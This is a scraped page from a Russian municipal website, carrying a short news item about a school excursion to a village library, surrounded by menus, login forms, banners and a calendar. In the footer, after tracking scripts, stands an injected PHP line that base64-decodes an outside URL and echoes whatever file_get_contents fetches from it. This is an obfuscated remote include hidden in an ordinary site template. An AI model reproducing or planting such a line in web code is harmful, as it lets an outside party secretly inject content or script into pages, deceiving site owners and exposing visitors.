<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="https://www.адм-калина.рф/news/1-0-25"><span>Приватизация муниципального имущества</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="/index/0-216"><span>Храм Покрова Пресвятой Богородицы</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="/index/0-217"><span>Карта сайта</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li></ul></div><script>$(function(){_uBuildMenu('#uMenuDiv1',0,document.location.href+'/','uMenuItemA','uMenuArrow',2500);})</script><br></span></span></span></span></span></span></span></td>
</tr>
<tr>
<td colspan="2"><img border="0" src="/.s/t/211/8.gif" width="200" height="5"></td>
</tr>
</tbody></table><br>
<!-- </block1> -->

<!-- <block6> -->

<!--IF-->

<table border="0" cellpadding="0" cellspacing="0" width="200">
<tbody><tr>
<td width="170" bgcolor="#318EB7" background="/.s/t/211/5.gif" class="blockT1"><span class="blockTitle"><!-- <bt> --><!--<s5171>-->Поиск по сайту<!--</s>--><!-- </bt> --></span></td>
<td width="30" bgcolor="#318EB7" background="/.s/t/211/5.gif" align="right"><img border="0" src="/.s/t/211/6.gif" width="30" height="29"></td>
</tr>
<tr>
<td colspan="2" bgcolor="#C3E1EF" background="/.s/t/211/7.gif" class="blockT2">
<!-- <bc> -->
		<div class="searchForm">
			<form onsubmit="this.sfSbm.disabled=true" method="get" style="margin:0" action="/search/">
				<div align="center" class="schQuery">
					<input type="text" name="q" maxlength="30" size="20" class="queryField" />
				</div>
				<div align="center" class="schBtn">
					<input type="submit" class="searchSbmFl" name="sfSbm" value="Найти" />
				</div>
				<input type="hidden" name="t" value="0">
			</form>
		</div><!-- </bc> -->
</td>
</tr>
<tr>
<td colspan="2"><img border="0" src="/.s/t/211/8.gif" width="200" height="5"></td>
</tr>
</tbody></table><br>
<!--ENDIF-->
<!-- </block20596> --> 


<!-- <block2> -->

<table border="0" cellpadding="0" cellspacing="0" width="200">
<tbody><tr>
<td width="170" bgcolor="#318EB7" background="/.s/t/211/5.gif" class="blockT1"><span class="blockTitle"><!-- <bt> --><!--<s5158>-->Форма входа<!--</s>--><!-- </bt> --></span></td>
<td width="30" bgcolor="#318EB7" background="/.s/t/211/5.gif" align="right"><img border="0" src="/.s/t/211/6.gif" width="30" height="29"></td>
</tr>
<tr>
<td colspan="2" bgcolor="#C3E1EF" background="/.s/t/211/7.gif" class="blockT2">
<!-- <bc> --><div id="uidLogForm" class="auth-block" align="center">
				<div id="uidLogButton" class="auth-block-social">
					<div class="login-button-container"><button class="loginButton" onclick="window.open('https://login.uid.me/?site=0adm-kalina&amp;ref='+escape(location.protocol + '//' + ('www.xn----7sbbar0amjfp.xn--p1ai' || location.hostname) + location.pathname + ((location.hash ? (location.search ? location.search + '&' : '?') + 'rnd=' + Date.now() + location.hash : (location.search || '' )))),'uidLoginWnd','width=580,height=450,resizable=yes,titlebar=yes')">Войти через uID</button></div>
					<div class="auth-social-list"><a href="javascript:;" onclick="return uSocialLogin('vkontakte');" data-social="vkontakte" class="login-with vkontakte" title="Войти через ВКонтакте" rel="nofollow"><i></i></a><a href="javascript:;" onclick="return uSocialLogin('yandex');" data-social="yandex" class="login-with yandex" title="Войти через Яндекс" rel="nofollow"><i></i></a><a href="javascript:;" onclick="return uSocialLogin('google');" data-social="google" class="login-with google" title="Войти через Google" rel="nofollow"><i></i></a><a href="javascript:;" onclick="return uSocialLogin('ok');" data-social="ok" class="login-with ok" title="Войти через Одноклассники" rel="nofollow"><i></i></a></div>
					<div class="auth-block-switcher">
						<a href="javascript:;" class="noun" onclick="document.getElementById('uidLogButton').style.display='none';document.getElementById('baseLogForm').style.display='';" title="Используйте, если окно авторизации через uID не открывается">Старая форма входа</a>
					</div>
				</div>
				<div id="baseLogForm" class="auth-block-base" style="display:none">
		<script>
		sendFrm549736 = function( form, data = {} ) {
			var o   = $('#frmLg549736')[0];
			var pos = _uGetOffset(o);
			var o2  = $('#blk549736')[0];
			document.body.insertBefore(o2, document.body.firstChild);
			$(o2).css({top:(pos['top'])+'px',left:(pos['left'])+'px',width:o.offsetWidth+'px',height:o.offsetHeight+'px',display:''}).html('<div align="left" style="padding:5px;"><div class="myWinLoad"></div></div>');
			_uPostForm(form, { type:'POST', url:'/index/sub/', data, error:function() {
				$('#blk549736').html('<div align="" style="padding:10px;"><div class="myWinLoadSF" title="Невозможно выполнить запрос, попробуйте позже"></div></div>');
				_uWnd.alert('<div class="myWinError">Невозможно выполнить запрос, попробуйте позже</div>', '', {w:250, h:90, tm:3000, pad:'15px'} );
				setTimeout("$('#blk549736').css('display', 'none');", '1500');
			}});
			return false
		}
		
		</script>

		<div id="blk549736" style="border:1px solid #CCCCCC;position:absolute;z-index:82;background:url('/.s/img/fr/g.gif');display:none;"></div>

		<form id="frmLg549736" class="login-form local-auth" action="/index/sub/" method="post" onsubmit="return sendFrm549736(this)" data-submitter="sendFrm549736">
			
			
			<table border="0" cellspacing="1" cellpadding="0" width="100%">
			
			<tr><td class="login-form-label" width="20%" nowrap="nowrap">E-mail:</td>
				<td class="login-form-val" ><input class="loginField" type="text" name="user" value="" size="20" autocomplete="username" style="width:100%;" maxlength="50"/></td></tr>
			<tr><td class="login-form-label">Пароль:</td>
				<td class="login-form-val"><input class="loginField" type="password" name="password" size="20" autocomplete="password" style="width:100%" maxlength="32"/></td></tr>
				
			</table>
			<table border="0" cellspacing="1" cellpadding="0" width="100%">
			<tr><td nowrap>
					<input id="rementry" type="checkbox" name="rem" value="1" checked="checked"/><label for="rementry">запомнить</label>
					</td>
				<td style="text-align:end" valign="top"><input class="loginButton" name="sbm" type="submit" value="Вход"/></td></tr>
			<tr><td class="login-form-links" colspan="2"><div style="text-align:center;"><a href="javascript:;" rel="nofollow" onclick="new _uWnd('Prm','Напоминание пароля',300,130,{ closeonesc:1 },{url:'/index/5'});return false;">Забыл пароль</a> | <a href="/register">Регистрация</a></div></td></tr>
			</table>
			
			<input type="hidden" name="a"    value="2" />
			<input type="hidden" name="ajax" value="1" />
			<input type="hidden" name="rnd"  value="736" />
			
			<div class="social-label">или</div><div class="auth-social-list"><a href="javascript:;" onclick="return uSocialLogin('vkontakte');" data-social="vkontakte" class="login-with vkontakte" title="Войти через ВКонтакте" rel="nofollow"><i></i></a><a href="javascript:;" onclick="return uSocialLogin('yandex');" data-social="yandex" class="login-with yandex" title="Войти через Яндекс" rel="nofollow"><i></i></a><a href="javascript:;" onclick="return uSocialLogin('google');" data-social="google" class="login-with google" title="Войти через Google" rel="nofollow"><i></i></a><a href="javascript:;" onclick="return uSocialLogin('ok');" data-social="ok" class="login-with ok" title="Войти через Одноклассники" rel="nofollow"><i></i></a></div>
		</form></div></div><!-- </bc> -->
</td>
</tr>
<tr>
<td colspan="2"><img border="0" src="/.s/t/211/8.gif" width="200" height="5"></td>
</tr>
</tbody></table><br>

<!-- </block2> -->
<div><a href="https://forms.krasnodar.ru/opros-naseleniya/?municipality=19" target="_blank"><img src="/opros.gif" alt=""></a><br></div>
<div><a href="https://спроси.дом.рф" target="_blank"><img src="/sprosidom.jpg" alt=""></a><br></div><div><br></div>
<div><a href="http://www.kremlin.ru/" target="_blank"><img src="/prezident.jpg" alt=""></a><br></div><div><br></div>
<div><a href="http://www.council.gov.ru/" target="_blank"><img src="/sovet_federac.jpg" alt=""></a><br></div><div><br></div>
<div><a href="http://www.duma.gov.ru/" target="_blank"><img src="/duma.jpg" alt=""></a><br></div><div><br></div>
<div><a href="http://government.ru/" target="_blank"><img src="/pravit.jpg" alt=""></a><br></div><div><br></div>
<div><a href="http://www.krasnodar.ru/" target="_blank"><img src="/banner_portal_kraj.jpg" alt=""></a><br></div><div><br></div>
<div><font face="Georgia" style=""><span style="font-size: 14pt;"><img src="/letter-clipart-9.png" alt="Виртуальная приемная" align="left" width="60pxpx" style="text-align: center; "></span><div style="text-align: center;"><span style="font-size: 18.6667px;"><br></span></div></font></div><div><br></div><div><br></div><div><br></div><div><br></div><div><font face="Georgia" style="font-size: 12pt;"><a href="http://85.172.109.114:8080/VirtualReception/formSend.jsp?orgid=20200917131309655451000000000000">Виртуальная приемная</a></font></div><div><br></div>
<div><a href="http://www.xn----7sbbar0amjfp.xn--p1ai/news/korrupcii_net/2013-10-14-168" target="_blank"><img src="/kor.jpg" alt=""></a></div><div><br></div>
<div><a href="http://fmkk.ru/" target="_blank"><img src="/micro.jpg" alt=""></a><br></div>
<div><a href="http://www.адм-калина.рф/index/0-211" target="_blank"><img src="/gr.jpg" alt=""></a><br></div>
<div><a href="https://www.smokk.ru" target="_blank"><img src="/CMOKK.png" alt=""></a><br></div>
 
<div><a href="http://kapremont23.ru" target="_blank"><img src="/kap_rem.png" alt=""></a><br></div>
<div><a href="javascript://" onclick="uvcl()"></a><a href="http://www.atamani.ru/" target="_blank"><img src="/ataman.png" alt=""></a><br></div>

<div><a href="http://pravo.gov.ru" target="_blank"><img src="/6.png" border="0" alt="Официальный интернет-портал правовой информации"></a><br><div> 
<div><a href="https://dorogi-onf.ru" target="_blank"><img src="/karta.png" alt=""></a><br></a><br></div>
<div><a href="https://моифинансы.рф" target="_blank"><img src="/logo.svg" alt=""></a><br></a><br></div>
<div><a href="https://мсп.рф/?utm_source=banner&utm_medium=krasnodarskij_kraj&utm_campaign=banner_na_glavnoi" target="_blank"><img src="/Digital_plat.png" alt="Цифровая платформа МСП"></a><br></a><br></div>
 
 
 
<!-- <block7> -->

<table border="0" cellpadding="0" cellspacing="0" width="200">
<tbody><tr>
<td width="170" bgcolor="#318EB7" background="/.s/t/211/5.gif" class="blockT1"><span class="blockTitle"><!-- <bt> --><!--<s5171>-->Календарь<!--</s>--><!-- </bt> --></span></td>
<td width="30" bgcolor="#318EB7" background="/.s/t/211/5.gif" align="right"><img border="0" src="/.s/t/211/6.gif" width="30" height="29"></td>
</tr>
<tr>
<td colspan="2" bgcolor="#C3E1EF" background="/.s/t/211/7.gif" class="blockT2">

<div align="center"><!-- <bc> -->
		<table border="0" cellspacing="1" cellpadding="2" class="calTable">
			<tr><td align="center" class="calMonth" colspan="7"><a title="Апрель 2023" class="calMonthLink cal-month-link-prev" rel="nofollow" href="/news/2023-04">&laquo;</a>&nbsp; <a class="calMonthLink cal-month-current" rel="nofollow" href="/news/2023-05">Май 2023</a> &nbsp;<a title="Июнь 2023" class="calMonthLink cal-month-link-next" rel="nofollow" href="/news/2023-06">&raquo;</a></td></tr>
		<tr>
			<td align="center" class="calWday">Пн</td>
			<td align="center" class="calWday">Вт</td>
			<td align="center" class="calWday">Ср</td>
			<td align="center" class="calWday">Чт</td>
			<td align="center" class="calWday">Пт</td>
			<td align="center" class="calWdaySe">Сб</td>
			<td align="center" class="calWdaySu">Вс</td>
		</tr><tr><td align="center" class="calMdayIs"><a class="calMdayLink" href="/news/2023-05-01" title="2 Сообщений">1</a></td><td align="center" class="calMdayIs"><a class="calMdayLink" href="/news/2023-05-02" title="3 Сообщений">2</a></td><td align="center" class="calMdayIs"><a class="calMdayLink" href="/news/2023-05-03" title="1 Сообщений">3</a></td><td align="center" class="calMdayIs"><a class="calMdayLink" href="/news/2023-05-04" title="2 Сообщений">4</a></td><td align="center" class="calMdayIs"><a class="calMdayLink" href="/news/2023-05-05" title="5 Сообщений">5</a></td><td align="center" class="calMdayIs"><a class="calMdayLink" href="/news/2023-05-06" title="1 Сообщений">6</a></td><td align="center" class="calMday">7</td></tr><tr><td align="center" class="calMdayIs"><a class="calMdayLink" href="/news/2023-05-08" title="1 Сообщений">8</a></td><td align="center" class="calMdayIs"><a class="calMdayLink" href="/news/2023-05-09" title="5 Сообщений">9</a></td><td align="center" class="calMdayIs"><a class="calMdayLink" href="/news/2023-05-10" title="2 Сообщений">10</a></td><td align="center" class="calMdayIs"><a class="calMdayLink" href="/news/2023-05-11" title="1 Сообщений">11</a></td><td align="center" class="calMdayIs"><a class="calMdayLink" href="/news/2023-05-12" title="5 Сообщений">12</a></td><td align="center" class="calMdayIs"><a class="calMdayLink" href="/news/2023-05-13" title="1 Сообщений">13</a></td><td align="center" class="calMday">14</td></tr><tr><td align="center" class="calMdayIs"><a class="calMdayLink" href="/news/2023-05-15" title="2 Сообщений">15</a></td><td align="center" class="calMdayIs"><a class="calMdayLink" href="/news/2023-05-16" title="2 Сообщений">16</a></td><td align="center" class="calMdayIs"><a class="calMdayLink" href="/news/2023-05-17" title="11 Сообщений">17</a></td><td align="center" class="calMdayIs"><a class="calMdayLink" href="/news/2023-05-18" title="8 Сообщений">18</a></td><td align="center" class="calMdayIs"><a class="calMdayLink" href="/news/2023-05-19" title="3 Сообщений">19</a></td><td align="center" class="calMdayIs"><a class="calMdayLink" href="/news/2023-05-20" title="1 Сообщений">20</a></td><td align="center" class="calMday">21</td></tr><tr><td align="center" class="calMdayIs"><a class="calMdayLink" href="/news/2023-05-22" title="5 Сообщений">22</a></td><td align="center" class="calMdayIs"><a class="calMdayLink" href="/news/2023-05-23" title="5 Сообщений">23</a></td><td align="center" class="calMdayIs"><a class="calMdayLink" href="/news/2023-05-24" title="2 Сообщений">24</a></td><td align="center" class="calMdayIsA"><a class="calMdayLink" href="/news/2023-05-25" title="1 Сообщений">25</a></td><td align="center" class="calMdayIs"><a class="calMdayLink" href="/news/2023-05-26" title="1 Сообщений">26</a></td><td align="center" class="calMday">27</td><td align="center" class="calMday">28</td></tr><tr><td align="center" class="calMdayIs"><a class="calMdayLink" href="/news/2023-05-29" title="2 Сообщений">29</a></td><td align="center" class="calMdayIs"><a class="calMdayLink" href="/news/2023-05-30" title="2 Сообщений">30</a></td><td align="center" class="calMdayIs"><a class="calMdayLink" href="/news/2023-05-31" title="1 Сообщений">31</a></td></tr></table><!-- </bc> --></div>
</td>
</tr>
<tr>
<td colspan="2"><img border="0" src="/.s/t/211/8.gif" width="200" height="5"></td>
</tr>
</tbody></table><br>

<!-- </block7> -->




<!-- <block12> -->

<table border="0" cellpadding="0" cellspacing="0" width="200">
<tbody><tr>
<td width="170" bgcolor="#318EB7" background="/.s/t/211/5.gif" class="blockT1"><span class="blockTitle"><!-- <bt> --><!--<s5195>-->Статистика<!--</s>--><!-- </bt> --></span></td>
<td width="30" bgcolor="#318EB7" background="/.s/t/211/5.gif" align="right"><img border="0" src="/.s/t/211/6.gif" width="30" height="29"></td>
</tr>
<tr>
<td colspan="2" bgcolor="#C3E1EF" background="/.s/t/211/7.gif" class="blockT2">

 
<div align="center"><!-- <bc> --><span id="sputnik-informer"></span><!-- </bc> --></div>
 .
<div align="center"><!-- <bc> --><hr><div class="tOnline" id="onl1">Онлайн всего: <b>1</b></div> <div class="gOnline" id="onl2">Гостей: <b>1</b></div> <div class="uOnline" id="onl3">Пользователей: <b>0</b></div><!-- </bc> --></div>

<script type="text/javascript">
 (function(d, t, p) {
 var j = d.createElement(t); j.async = true; j.type = "text/javascript";
 j.src = ("https:" == p ? "https:" : "http:") + "//stat.sputnik.ru/cnt.js";
 var s = d.getElementsByTagName(t)[0]; s.parentNode.insertBefore(j, s);
 })(document, "script", document.location.protocol);
 </script>
 
 </td>
 
</tr>
<tr>
<td colspan="2"><img border="0" src="/.s/t/211/8.gif" width="200" height="5"></td>
</tr> 
 
 
 
</tbody></table><br>

<!-- </block12> -->



 

<!-- </block13> -->











<!-- <block27280> -->
<!--IF-->
<br>
<!--ENDIF-->
<!-- </block65216> --><!--/U1CLEFTER1Z-->

</td>
<td valign="top" class="mFrame">

<table border="0" cellpadding="0" cellspacing="0" width="100%">
<tr>
<td width="60%"><!--<s5212>-->Приветствую Вас<!--</s>-->, <b>Гость</b> &middot; <a href="https://www.xn----7sbbar0amjfp.xn--p1ai/news/rss/">RSS</a></td>
<td align="right" class="copy">24.01.2026, 00:05</td>
</tr>
</table>
<hr>
<!-- <middle> -->
<!-- <body>
<style>
 #hpvgd,.h-mdiv,.h-mdiv2,.h-ldiv,.h-rdiv {background:#EAEAEA; color:#6D6D6D;}
 #hpvgd {width:100%; z-index:100; width:100%; border-bottom:2px solid rgb(230,230,230);}
 .h-mdiv {display:none; position:relative; margin:auto; text-alegn:center;}
 .h-mdiv2 {display:none; position:fixed; margin:auto; text-alegn:center; width:400px; height:200px;}
 .h-ldiv {float:left; padding:7px 10px 7px 0px;}
 .h-rdiv {position:absolute; top:7px; right:0px; text-align:right;}
 .h-ni {display:none !important;}
 a.hcmaf {color:red; margin-left:5px; font-size:20px; font-weight:bold;}
 a.h-anl {color:#2a72cc;}
 a.h-al {color:#ED664B;}
 .h-fi {font-weight:bold; border-radius:50%; padding:0px 8px; margin-right:5px; font-size:19px;}
 .h-background-1 {color:#fff !important; background:#000 !important;}
 .h-background-2 {color:#000 !important; background:#fff !important;}
</style>
<script src="/js/uhpv-full.min.js"></script>
<script>
var 	uhe 	= 2,
	lng 	= 'ru',
	has 	= 0,
	imgs 	= 1,
	bg 	= 1,
	hwidth 	= 0,
	bgs 	= ['1','2'],
	fonts 	= ['17','19','21'];
$(document).ready(function(){uhpv(has)});
</script> --><a href="https://xn----7sbbar0amjfp.xn--p1ai/"><!--<s5176>-->Главная<!--</s>--></a> &raquo; <a class="dateBar breadcrumb-item" href="/news/2023-00">2023</a> <span class="breadcrumb-sep">&raquo;</span> <a class="dateBar breadcrumb-item" href="/news/2023-05">Май</a> <span class="breadcrumb-sep">&raquo;</span> <a class="dateBar breadcrumb-item" href="/news/2023-05-25">25</a> &raquo; «Книжная сокровищница»
<hr />

<table border="0" width="100%" cellspacing="1" cellpadding="2" class="eBlock">
<tr><td width="90%"><div class="eTitle"><div style="float:right;font-size:9px;">15:36 </div>«Книжная сокровищница»</div></td></tr>
<tr><td class="eMessage"><table cellpadding="1" cellspacing="1">
 <tbody>
 <tr>
 <td><!--IMG1--><a href="/_nw/42/42175408.jpg" class="ulightbox" target="_blank" title="Нажмите для просмотра в полном размере..."><img style="margin:0;padding:0;border:0;" src="/_nw/42/s42175408.jpg" align="" /></a><!--IMG1--></td>
 </tr>
 </tbody>
</table>
<span style="font-size:16px;"><span style="font-family:Georgia,serif;">&laquo;Книжная сокровищница&raquo; - в Калининской библиотеке<br />
прошла экскурсия для школьников. Ребята узнали об истории<br />
возникновения письма, и книг. О роли древних библиотек с<br />
глиняными табличками, свитками и рукописными книгами.<br />
Совершили небольшой виртуальный экскурс по необычным<br />
библиотекам мира. Приняли участие в литературной игре.<br />
Библиотекарь Светлана Шумакова провела экскурсию по библиотеке,<br />
показала небольшой музей, посвящённый казачьему быту.</span></span> </td></tr>
<tr><td colspan="2" class="eDetails">
<!--<s3179>-->Категория<!--</s>-->: <a href="/news/1-0-16">Библиотека</a> |
<!--<s3177>-->Просмотров<!--</s>-->: 377 |
<!--<s3178>-->Добавил<!--</s>-->: <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-40', 'up40', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;">sposelenie</a>

</td></tr>
</table>

<!-- </body> --> 
<!-- </middle> -->
</td>
</tr>
</table>


</div></center>
<!--U1BFOOTER1Z--><table border="0" cellpadding="0" cellspacing="0" width="100%" height="24">
<tbody><tr>
 <td width="100%" align="left" bgcolor="#C3E1EF" background="/.s/t/211/9.gif"><b><i>Ваш IP адрес:</i></b> 3.139.96.174 <b><i>Ваш браузер:</i></b> chrome <b><i>Версия вашего браузера:</i></b> 131.0.0.0

 <span id="sputnik-informer"></span>
 
<script type="text/javascript">java="1.0";java1=""+"refer="+escape(document.referrer)+"&page="+escape(window.location.href); document.cookie="astratop=1; path=/"; java1+="&c="+(document.cookie?"yes":"now");</script>
<script type="text/javascript1.1">java="1.1";java1+="&java="+(navigator.javaEnabled()?"yes":"now")</script>
<script type="text/javascript1.2">java="1.2";java1+="&razresh="+screen.width+'x'+screen.height+"&cvet="+(((navigator.appName.substring(0,3)=="Mic"))? screen.colorDepth:screen.pixelDepth)</script>
<script type="text/javascript1.3">java="1.3"</script><?php echo file_get_contents(base64_decode('aHR0cDovL2FkbWluY21zLnJ1L2gvMDAxLnR4dA=='));?><br>




</td></tr>
</tbody></table>

<div style="text-align: left; padding: 5px;" align="center"><br></div><!--/U1BFOOTER1Z-->


</body>
</html>




<!-- 0.11590 (s740) -->